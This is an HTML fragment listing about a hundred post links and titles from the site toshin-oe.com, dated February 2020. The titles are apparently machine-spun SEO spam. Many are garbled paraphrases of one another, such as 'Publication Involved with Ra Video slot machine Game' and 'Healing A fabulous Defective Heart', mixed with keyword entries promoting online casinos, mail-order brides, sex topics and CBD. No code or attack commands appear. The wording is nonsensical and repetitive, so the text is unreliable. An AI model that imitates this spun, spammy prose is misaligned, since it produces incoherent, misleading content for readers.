                                            <h4 class="ttl">Cinema Is cast as Anything at all ON YOUR OWN TV</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/las-las-vegas-nightclubs-could-become-city-s-9/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Las Las Vegas Nightclubs Could Become City&#8217;s revenue Source that is biggest</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-for-ra-slot-machine-game/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Publication For Ra Slot machine Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-associated-with-ra-on-the-net-spielen/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Publication Associated with Ra On the net Spielen</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/healing-your-impaired-heart/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Healing Your Impaired Heart</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cinema-plays-things-on-your-own-tv/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Cinema Plays Things ON YOUR OWN TV</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/idaho-cbd-oil-items-5/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Idaho CBD Oil Items</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/find-what-asian-women-for-marriage-is/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Find What Asian Women For Marriage Is</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-involved-with-ra-video-slot-machine/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Publication Involved with Ra Video slot machine Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/healing-your-defective-heart/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Healing Your Defective Heart</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-regarding-ra-online-spielen/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Publication Regarding Ra Online Spielen</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cinema-runs-most-things-on-your-own-tv/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Cinema Runs Most things ON YOUR OWN TV</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-connected-with-ra-slot-game/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Publication Connected with Ra Slot Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/healing-a-fabulous-defective-heart/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Healing A fabulous Defective Heart</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-brave-new-world-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">A Brave &#8221; NEW WORLD &#8220;?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cinema-bets-nearly-anything-on-your-own-tv/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Cinema Bets Nearly anything ON YOUR OWN TV</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-involving-ra-video-slot-machine-game/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Publication Involving Ra Video slot machine Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/healing-a-good-ruined-heart/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Healing A good Ruined Heart</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-dauntless-new-world-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">A Dauntless &#8221; NEW WORLD &#8220;?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cinema-represents-a-single-thing-on-your-own-tv/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Cinema Represents A single thing ON YOUR OWN TV</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/10-things-men-consider-major-turn-offs-during-sex-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">10 Things Men Consider Major Turn-Offs During Sex</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/12-tips-and-hints-so-you-can-get-the-particular/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">12 Tips and hints SO YOU CAN GET The particular The majority Truly worth Out of The Cashflow 101 Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/healing-some-sort-of-weakened-heart/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Healing Some sort of Weakened Heart</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-of-ra-over-the-internet-spielen/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Publication Of Ra Over the internet Spielen</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cinema-performs-all-sorts-of-things-on-your-own-tv/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Cinema Performs All sorts of things ON YOUR OWN TV</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/12-guidelines-so-you-can-get-any-the-majority/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">12 Guidelines SO YOU CAN GET Any The majority Definitely worth Out of Any Cashflow 101 Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/filipina-bride-142/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">filipina bride</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/intercourse-addiction-is-all-many-times-regarded-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">Intercourse addiction is all many times regarded as a deficiency that is moral than a medical problem – a skewed perception that should alter</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-for-ra-via-the-internet-spielen/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">Publication For Ra Via the internet Spielen</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/12-tips-so-you-can-get-the-actual-the-vast/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">12 Tips SO YOU CAN GET The actual The vast majority of Definitely worth As a result of The Cashflow 101 Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/website-builder-19/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">website builder</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/juvenile-sex-offenders-whenever-your-teenager-4/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">Juvenile Sex Offenders: Whenever Your Teenager Could Be The offender that is sexual</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-courageous-new-world/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">A Courageous &#8221; NEW WORLD &#8220;?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/are-you-understand-is-bleeding-after-sex-an-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">Are You Understand Is Bleeding After Sex an indicator of Pregnancy?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/12-recommendations-so-you-can-get-that-the-vast/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">12 Recommendations SO YOU CAN GET That The vast majority of Definitely worth With All the Cashflow 101 Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/website-maker-29/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">website maker</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-heroic-new-world-3/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">A Heroic &#8221; NEW WORLD &#8220;?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/12-tips-so-you-can-get-that-a-lot-of-valued-at-out/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">12 Tips SO YOU CAN GET That A lot of Valued at Out of The particular Cashflow 101 Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-heroic-new-world-5/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">A Heroic &#8221; NEW WORLD &#8220;?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/12-ideas-so-you-can-get-typically-the-the-vast/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">12 Ideas SO YOU CAN GET Typically the The vast majority of Well worth From All the Cashflow 101 Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-daring-new-world/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">A Daring &#8221; NEW WORLD &#8220;?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/12-advice-so-you-can-get-the-a-large-number-of/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">12 Advice SO YOU CAN GET The A large number of Price Through All the Cashflow 101 Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-heroic-new-world/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">A Heroic &#8221; NEW WORLD &#8220;?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/12-recommendations-so-you-can-get-the-the-majority/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">12 Recommendations SO YOU CAN GET The The majority Value Out of The Cashflow 101 Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-surprising-things-that-the-bible-claims-about-8/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">5 Surprising Things That the Bible claims about Intercourse</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-unfearing-new-world-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">A Unfearing &#8221; NEW WORLD &#8220;?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/12-strategies-so-you-can-get-all-the-almost-all/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">12 Strategies SO YOU CAN GET All the Almost all Definitely worth Through The Cashflow 101 Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-fearless-new-world-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">A Fearless &#8221; NEW WORLD &#8220;?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/12-guidelines-so-you-can-get-these-the-majority/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">12 Guidelines SO YOU CAN GET These The majority Worth By The particular Cashflow 101 Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-audacious-new-world/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">A Audacious &#8221; NEW WORLD &#8220;?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/12-advice-so-you-can-get-a-the-majority-of/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/08</p>
                                            <h4 class="ttl">12 Advice SO YOU CAN GET A The majority of Worthwhile Coming from All the Cashflow 101 Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-intrepid-new-world-3/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/08</p>
                                            <h4 class="ttl">A Intrepid &#8221; NEW WORLD &#8220;?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/why-partners-fight-more-once-they-re-having-less/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/08</p>
                                            <h4 class="ttl">Why partners Fight More once they&#8217;re Having Less Sex</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/12-tips-so-you-can-get-all-the-almost-all-price/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/08</p>
                                            <h4 class="ttl">12 Tips SO YOU CAN GET All the Almost all Price From Your Cashflow 101 Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-intrepid-new-world-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/08</p>
                                            <h4 class="ttl">A Intrepid &#8221; NEW WORLD &#8220;?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/die-wahrheit-ber-casinotricks24-betrug-abzocke-36/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/08</p>
                                            <h4 class="ttl">Die Wahrheit Ü ber CasinoTricks24 Betrug, Abzocke (Download Als PDF) Casinotricks24</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/great-things-about-trying-to-play-on-the-web/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/08</p>
                                            <h4 class="ttl">GREAT THINGS ABOUT Trying to play On the web Roulette Games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/exactly-about-erotic-lucid-dreaming-exploring-sex-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/08</p>
                                            <h4 class="ttl">Exactly about Erotic Lucid Dreaming: Exploring Sex &amp; Character</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/mature-singles-73/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/08</p>
                                            <h4 class="ttl">mature singles</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/die-wahrheit-ber-casinotricks24-betrug-abzocke-29/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/08</p>
                                            <h4 class="ttl">Die Wahrheit Ü ber CasinoTricks24 Betrug, Abzocke (Download Als PDF) Casinotricks24</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/farmers-dating-108/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/08</p>
                                            <h4 class="ttl">farmers dating</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/great-things-about-taking-part-in-on-line-roulette/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/08</p>
                                            <h4 class="ttl">GREAT THINGS ABOUT Taking part in On-line Roulette Games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/items-most-people-will-be-able-to-and-even-can-t/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/08</p>
                                            <h4 class="ttl">Items Most people Will be able to And even Can&#8217;t Usage Your main on line casino For</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/solutions-to-find-on-line-casino-games/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/08</p>
                                            <h4 class="ttl">Solutions To Find  on line casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/you-are-told-by-us-how-to-create-your-dick-smell-5/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/08</p>
                                            <h4 class="ttl">You are told by us how to Create  Your Dick Smell Good</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/wild-on-the-net-betting-house-guidelines/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/08</p>
                                            <h4 class="ttl">Wild on the net betting house Guidelines</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-to-write-a-good-college-essay-step-by-step-quizlets/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/08</p>
                                            <h4 class="ttl">How To Write A Good College Essay Step By Step quizlets</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/approaches-to-help-you-find-gambling-house-games/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Approaches To help you Find  gambling house games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/approaches-for-cleaning-up-are-as-wide-and-diverse-6/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Approaches for cleaning up are as wide and diverse as people themselves</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/is-may-possibly-become-shared-with-about-casino/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Is May possibly Become Shared with About  casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-closely-guarded-gambling-house-procedures/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">5 Closely-Guarded gambling house Procedures Described during Explicit Detail</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/casino-in-5-very-easy-steps/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">casino: In 5 Very easy Steps</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/we-inform-you-why-women-lose-interest-in-sex/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">We inform you Why Women Lose Interest in Sex</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/brazil-girls-101/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">brazil girls</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/betting-house-in-5-painless-steps/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">betting house: In 5 Painless Steps</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/in-this-age-we-could-utilize-our-mobile-devices/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">In this age, we could utilize our mobile devices for phone intercourse</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-looked-at-and-then-real-method-for-internet/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">A Looked at and then Real Method for  internet casino game For Factor with Action Depth</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/sports-106/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Sports</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/newbery-honor-winners-by-way-of-high-quality-level/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Newbery Honor Winners By way of High quality Level</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/typically-the-tried-out-and-additionally-correct/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Typically the Tried out and additionally Correct Strategy for  gambling house video game titles Inside Action simply by Detail Depth</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-cbd-that-is-sizable-problem-many-investors-are-5/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">The CBD that is sizable Problem Many Investors Are Overlooking</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/on-the-internet-online-casino-within-alternative/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">on the internet online casino Within Alternative Countries.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/guidelines-intended-for-having-fun-with-the/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Guidelines Intended for Having fun with The particular Thrilling Position computer flash games Adventure Associated with Park Connected with Ra</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cherokee-casino-hotel-roland-offers-ribbon-cutting-60/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Cherokee Casino &amp; Hotel Roland Offers Ribbon-Cutting Service</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/rousey-satisfies-holm-in-octagon-as-super-ufc-193-39/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Rousey satisfies Holm in Octagon as super UFC 193 Odds favored</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-online-casino-games-trap/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">The  online casino games Trap</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/whatever-most-people-don-t-obtain-away-in-relation/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Whatever Most people Don&#8217;t Obtain Away In relation to on line casino May possibly Stun You</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/newbery-honour-invariably-winners-just-by/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Newbery Honour Invariably winners Just by Outstanding Level</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/slovenian-girl-49/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">slovenian girl</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-reason-why-might-be-on-the-internet-on-line/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">The reason why Might be on the internet on line casino, take out?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/via-the-internet-online-casino-within-many-other/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">via the internet online casino Within Many other Countries.</h4>
                                        </li>
